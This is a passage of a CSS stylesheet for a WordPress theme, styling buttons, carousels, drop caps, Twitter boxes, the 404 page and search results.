	height: 11px;
	line-height: 14px;
	margin-top: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg {
	font-size: 20px;
	line-height: 20px;
}
.tm-vc_btn3.tm-vc_btn3-style-text{    
	padding: 0;
	margin-top: 0px !important;
}
/*** Normal Button ***/
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 30px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 17px;
}
.tm-post-prev-next-buttons .tm-vc_btn3.tm-vc_btn3-shape-square,
.comment-respond .tm-vc_btn3.tm-vc_btn3-shape-square,
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-shape-square {
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 600;
	padding: 11px 34px;
	border-radius: 0px;
}

/*** Left Arrow ***/
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 42px;
	padding-right: 24px;
}
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 16px;
}

/*** Right Arrow ***/
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 43px;
	padding-left: 24px;
}
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 17px;
}
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	font-size: 16px;
	height: 20px;
	line-height: 20px;	
}

/*** Center button for colum ***/
.tm-center-button{
   position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/*** Button Dark Color ***/
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button:hover,
table.compare-list .add-to-cart td a:hover,
.woocommerce .widget_shopping_cart a.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.main-holder .site table.cart .coupon input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,
.woocommerce #payment #place_order:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type=submit],
.wishlist_table tr td a.yith-wcqv-button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .widget_shopping_cart a.button.checkout:hover,
.tm-sresults-title small .label-default[href]:hover,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #payment #place_order,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site table.cart .coupon input,
.main-holder .site-content #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.main-holder .site table.cart .coupon button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .return-to-shop a.button,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,
.main-holder .site .woocommerce-form-coupon button,
.main-holder .site .woocommerce-form-login button.woocommerce-Button,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,
.single-tm_portfolio .nav-next a:hover, 
.single-tm_portfolio .nav-previous a:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover,
.comment-list a.comment-reply-link:hover,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a:hover,
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover,
.tm-quote-form input[type="submit"]:hover,
.widget_subscribe_form input[type="submit"]:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
.mailchimp-inputbox input[type="submit"]:hover {
	color: #fff;
	background-color:#18336c;
}

.themetechmount-fbar-box-w.tm-bgcolor-darkgrey .submit_field button:hover,
.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover {
	color: #18336c;
	border-color: #fff;
	background-color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover {
	box-shadow: 0 2px 0 #393939;
}
.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a{
display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    line-height: 24px;
}

/*** Revolution slider button ***/
.rev-btn{
	-webkit-transition: all .2s ease-in-out !important;
	transition: all .2s ease-in-out !important;
}
.hephaistos.tparrows:before {
	font-family: "tm-labpeak-icons" !important;
	font-size: 25px;
}
.hephaistos.tparrows.tp-rightarrow:before {
	content: "\e809" !important;
}
.hephaistos.tparrows.tp-leftarrow:before {
	content: "\e808" !important;
}


/*** 

====================================================================
	Global Box spacing
====================================================================

 ***/
 
.themetechmount-boxes-view-carousel .tm-box-col-wrapper{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 30px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 0px;
	padding-left: 0px;
	margin-bottom: 0px;
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-left: 2.5px;
	padding-right: 2.5px;
	margin-bottom: 5px;
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row{
	margin-left: 0;
	margin-right: 0;	
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row{
	margin-left: -2.5px;
	margin-right: -2.5px;	
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row{
	margin-left: -5px;
	margin-right: -5px;	
}
.themetechmount-boxes-portfolio .col-xs-12{
	margin-bottom: 30px;
}
.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .col-lg-4{
	margin-left: -1px;
}
.margin-bottom-0-last-two-box.themetechmount-boxes-portfolio .tm-box-col-wrapper:nth-last-child(-n+2){
	margin-bottom: 0;
}

/*** 

====================================================================
	Slick Slider
====================================================================

 ***/
.themetechmount-slider-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel  .tm-post-format-icon-wrapper:before{
	display: none;
}
.slick-slide {
	outline: none;
}
.themetechmount-boxes-row-wrapper .slick-arrow{
	padding: 0;
	color: #35382f;
	margin: 0 3px;
	z-index: 1;
	background: transparent;
	width:45px;
	height:45px;
	border: 1px solid #8d8d8d;
	border-radius: 100%;
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow{
	margin:-5px;
}
.tm-boxes-carousel-arrows-hide .themetechmount-boxes-row-wrapper .slick-arrow{
	opacity:0;
}
.themetechmount-boxes-view-carousel .themetechmount-boxes-row-wrapper .slick-arrow:hover:before{
	color: #fff !important;
	border-color: transparent;
}
.tm-row .vc_column-inner.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:hover,
.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover {
	background-color: #031b4e;	
	border-color:#031b4e;
}
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before{
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-row-wrapper .slick-prev:before{  
	content: '\e834';
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: -45px;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: -45px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: 0px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow {
	-webkit-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    transform: translate(0, -100%);
}

/*** Arrow Center with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	top: -63px;	
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	left: 50%;
	margin-left: -50px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next{
	right: 50%;
	margin-right: -50px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc{
	padding-bottom: 25px;
}

/* Arrow below */
.tm-boxes-carousel-arrows-below.themetechmount-boxes{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next{
	top: auto;	
	bottom: -90px;
}

/*** Arrow Left with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .slick-slider,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .slick-slider{
	 position: static;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	position: relative;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	top: 26px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	overflow: hidden;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev{
	right: 39px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next{
	right: -3px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	left: -3px;
	right: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next{
	left: 35px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center{
	overflow: hidden;
}
.themetechmount-boxes-team.themetechmount-boxes-view-carousel .slick-slider {
	margin-left:-10px;
	margin-right:-10px;
}
/*** Blog Top image bottom contain ***/

.themetechmount-boxes-team.themetechmount-boxes-view-carousel.themetechmount-boxes-textalign-center {
	overflow: inherit;
}
/*** Slick dot desing ***/
.slick-dots li {
	width: 10px;
	height: 5px;
	margin:0 6px;
}
.slick-dots li button{
	display: inline-block;
	width: 11px;
	height: 11px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #e2e9f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.slick-dots li button:before {
	content: "";
	position: absolute;
	background: transparent;
	top: -3px;
	width: 16px;
	height: 17px; 
	border-radius: 50%;
	left: -3px;
	opacity:1;
}
.slick-dots li.slick-active button:before {
	border: 1px solid #e2e9f1;
}

/*** Slick dot color ***/
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	opacity: 1;
	z-index:9;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	left: -60px;
	right: auto;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	right: -60px;
	left: auto;
}
.themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-row-wrapper .slick-next:before {
	color: #8d8d8d;
	font-weight: 400;
}

.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-next:before {
	color: #ffffff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-arrow {
	border-color: transparent;
    background-color: rgba(255, 255, 255, 0.07);
}
/*** Flex slider dot desing ***/
.flex-control-paging li a{
	-o-box-shadow: none;
	box-shadow: none;
	background: none;
	border: 2px solid #fff;
}
.flex-control-paging li a:hover{
	background: none;
}
.flex-control-paging li a.flex-active{
	background-color: #fff;
}

/*** Flex slider Arrow desing ***/
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
	font-family: "tm-labpeak-icons";
}
.flex-direction-nav a:before{
	content: '\e808';
}
.flex-direction-nav a.flex-next:before {
	content: '\e809';
}
/*** 

====================================================================
   flexslider
====================================================================

 ***/
.tm-flexslider ul li{
	display: none;
	float: left;
}
.tm-flexslider ul li:first-child{
	display: block;
}
.tm-flexslider .flex-control-nav {
	bottom: 5px;
	z-index: 1;
}
.tm-flexslider .flex-control-paging li a{
	border: 1px solid #fff;
	background: none;
	-o-box-shadow: none;
	box-shadow: none;
	font-size: 0;
}
.tm-flexslider .flex-control-paging li a.flex-active{
	background-color: #fff;
}
.flex-control-nav li {
	margin: 0 3px;
}
/*** 

====================================================================
	Drop Cap Design
====================================================================

 ***/
.tm-dropcap{
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
	 width: 51px;
	 height: 51px;
	 line-height: 52px;
	 font-size: 34px;
	 margin: 7px 8px -5px 0;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
}
.tm-dcap-style-round{
	border-radius: 50%;
}
.tm-dropcap.tm-bgcolor-dark,
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;	
}
.tm-dropcap.tm-bgcolor-dark{
	background-color: #202020;
}
.tm-dropcap.tm-bgcolor-grey{
	background-color: #E2E2E2;
}
.tm-dropcap.tm-bgcolor-grey,
.tm-dcap-txt-color-dark{
	color: #313131;
}
.tm-dcap-style-square,
.tm-dcap-style-round,
.tm-dcap-style-rounded{
	position: relative;
	top: 4px;
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: 50px;	
	text-transform: uppercase;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
	background-color: #c93756;
	font-size:45px;   
}
.tm-dcap-style-round{
	border-radius: 50%;
	background-color: #1f4788;
	font-size: 45px;
}
.tm-dcap-style-square {
	color:#a0ce4e;
	font-size: 60px;
}
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;    
	background-color: #fc6042;
	font-size: 45px;

}
 /*** 

====================================================================
	Tweeter Section
====================================================================

 ***/
.themetechmount-twitterbox-inner {
	text-align: center;
}
.themetechmount-twitterbox-inner .tweet-text{
	font-size: 18px;
	line-height: 28px;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.themetechmount-twitterbox-inner h3 a.twitter-link{
	z-index: 10;
	position: relative;
}
.themetechmount-twitterbox-inner i {
	display: inline-block;
	width: 55px;
	height: 55px;
	font-size: 24px;
	color: #ffffff;
	text-align: center;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	line-height: 55px;
	margin-bottom: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-twitterbox-inner i,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i {
	background-color:#202020;
}
.themetechmount-twitterbox-wrapper .themetechmount-boxes-row-wrapper{
	margin-top: 20px;
}
.themetechmount-twitterbox-inner .tweet-text a,
.widget .latest-tweets ul li .tweet-text a,
.widget .latest-tweets ul li .tweet-details a {
	font-style:italic;
}
.widget .latest-tweets ul li .tweet-text a,
.themetechmount-twitterbox-inner .tweet-text a {
	font-size: 15px;
}
.widget .latest-tweets ul li p.tweet-text {
	margin-bottom: 0px;
	line-height: 24px;
}
.widget .latest-tweets ul li .tweet-details a {
	font-size: 12px;
	color: #acacac;
}
.themetechmount-twitterbox-inner-list .themetechmount_tweet_item.themetechmount_tweetitem{
	line-height: 30px;
	font-size: 19px;
}
.themetechmount-carousel-col-one .themetechmount_tweet_item.themetechmount_tweetitem {
	width: 60%;
	margin: 0 auto;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text{
	color: rgba(255, 255, 255, 0.70);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a{
	color: rgba(255, 255, 255, 1);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a{
	color: rgba(255, 255, 255, 0.4);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i, 
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner i{
	border-color: #fff;
	color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a:hover,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a:hover{
	color: rgba(255, 255, 255, 0.60);
}

/*** 

====================================================================
	Google map Section
====================================================================

 ***/
 
.wpb_gmaps_widget .wpb_wrapper {
	background-color: transparent;
	padding: 0px;
}

/*** 

====================================================================
	Category filter Section
====================================================================

 ***/   
.themetechmount-boxes-textalign-left .tm-sortable-wrapper{
	text-align: left;
}  
.themetechmount-boxes-textalign-right .tm-sortable-wrapper{
	text-align: right;
} 
.tm-sortable-list ul{
	margin: 0;
	padding: 0;
	margin-bottom: 25px;
	margin-top: 20px;
}
.tm-sortable-list .tm-sortable-link {
	display: inline-block;
	margin-right:0px;
}
.tm-sortable-list .tm-sortable-link a {
	display: block;
	cursor: pointer;
	padding: 12px 25px;
	margin-bottom: 5px;
	line-height: 22px;
	width: auto;
	position: relative;
	z-index: 3;
	color: #8a91ac;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #f6faff;
	font-size: 15px;
	font-weight: 500;
	border-radius: 0x;
	border-right:2px solid #eef3f8;
}
.tm-sortable-list .tm-sortable-link:first-child a {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.tm-sortable-list .tm-sortable-link:last-child a {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	border-right:0px;
}
.tm-row .tm-sortable-list .tm-sortable-link a:hover,
.tm-row .tm-sortable-list .tm-sortable-link a.selected{	 
	 color: #fff;
	 border-color: transparent;
}
.themetechmount-boxes-textalign-center .tm-sortable-wrapper {
	text-align: center;
}
.tm-bgcolor-skincolor .tm-sortable-list .tm-sortable-link a,
.tm-bgcolor-darkgrey .tm-sortable-list .tm-sortable-link a,
.tm-white-sort-bt .tm-sortable-list .tm-sortable-link a {
	border: 1px solid rgba(255, 255, 255, 0.75);
	color: rgba(255, 255, 255, 0.75);
}

.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 35.33%;
	max-width: 35.33%;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 64.33%;
	max-width: 64.33%;
}
.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	text-align: right;	
}	
.themetechmount-boxes.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner>div.themetechmount-boxes-row-wrapper {
	display: block;
	margin-top: 16px;
}
.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
	margin-top: 27px;
}
.themetechmount-boxes-sortable-yes:not(.tm-cta3-rev-heading) .tm-sortable-list ul {
	margin-top: 8px;
}


/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Singel page ***/

.summary .clear{
	display: none;
}
.posted_in{
	font-weight: 500;
}
.tm-font-weight-regular li .tm-list-li-content,
.posted_in a{
	font-weight: normal;
}

/*** Sidebar ***/
.sidebar .widget .tagcloud a{   
    display: inline-block;
    padding: 7px 25px;
    margin: 0 3px 10px;
    border: 1px solid #dde2e7;
    border-radius: 3px;
    font-size: 14px!important;
    background-color: #fff;
    font-weight: 500;
}
.sidebar .widget .tagcloud a:hover{
	color: #fff;
	border-color:transparent;
}

/***  comment-form-rating ***/
.comment-form-rating{
	padding-bottom: 10px;
}
#review_form .comment-form-rating .select2-container {
	display:none;
}

/*** 

====================================================================
	404 Page
====================================================================

 ***/ 
 
.error404 .site-main {
	padding-top: 0;
} 
section.error-404 {    
	padding: 150px 0px;
	text-align:center;
}
section.error-404 .tm-big-icon{
	font-size: 120px;	
}
section.error-404 .page-header{
	border-bottom: none;	
	margin-bottom: 0;
}
section.error-404 h1 {
	font-size: 70px;
	font-weight: 600;
	line-height: 100%;
}
section.error-404 .page-content p {
	font-size: 18px;
	margin-bottom: 30px;
} 
section.error-404 .search-form {
	position: relative;
	max-width: 390px;
	margin: 0 auto;
}
section.error-404 .search-form label {
	display: block;
}
section.error-404 .search-form .search-field {
	border-width: 2px;
	background-color: transparent;
	border-radius: 0em;
} 
section.error-404 .search-form .search-submit {
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 46px;
	height: 46px;
	z-index: 1;
	border-radius: 0px 3px 3px 0px;
	background-image: url(../images/findicon.png);
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
	opacity: 0.3;
}
.tm-sresults-no-content-w{
	padding-bottom: 80px;
	padding-top: 30px;
}
.tm-sresults-no-content-w h3{  
	font-size: 30px;
	line-height: 35px;  
}
.error404 .tm-titlebar-wrapper{
	display: none;
}
.error404 .site-main {
	background-color: transparent !important;
}
/*** 

====================================================================
	Search Result Page
====================================================================

 ***/

.tm-sresult-form-wrapper {
	padding: 22px 0px 0px;
	margin-bottom: 60px;
	color: #fff;
	border-radius: 5px;
}
.tm-search-pagelist .tm-result-page-content{
	 padding-left: 33px;
	 padding-bottom: 10px;
}
.tm-search-pagelist li > h4{
	margin-bottom: 7px;
}
.tm-search-results-title a.label-default{
	padding: 5px 10px;
	position: relative;
	top: -3px;
}

/*** Search Select Box ***/
.tm-search-select-box{
	width: 100%;
	position: relative;
	padding-right: 162px;
}

.tm-search-select-box .select2-container{
	width: 100% !important;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff; 
}
.tm-search-select-box .select2-container--default .select2-selection--single{
	border: 1px solid rgba(255, 255, 255, 0.51);
	height: 50px;
	border-radius: 0px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 50px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 50px;
	right: 5px;
}
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-color: #fff transparent transparent transparent;
}
.tm-search-select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #fff transparent; 
}
.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn {
	color: #ffffff;
	border: 2px solid transparent;
	padding: 10px 27px;
	font-size: 15px;
}
.tm-sresult-form-sbtbtn-wrapper{
	position: absolute;
	top: 0px;
	right: 0px;
}
.tm-search-main-box{	
	padding: 22px 25px 30px 25px;
	background-color: rgba(0, 0, 0, 0.10);
	margin: 14px;
	margin-top: 0;
	margin-bottom: 0;
	position: relative;
}
.tm-search-main-box:before {
	position: absolute;
	right: 76px;
	top: -14px;    
	width: 47px;
	height: 47px;
	text-align: center;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 14px solid rgba(32, 32, 32, 0.09);
	content: " ";
}
.tm-search-text strong{
	padding-bottom: 10px; 
